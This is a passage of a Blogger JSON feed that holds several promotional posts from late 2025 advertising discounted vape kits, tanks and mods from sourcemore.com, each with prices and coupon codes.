target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca 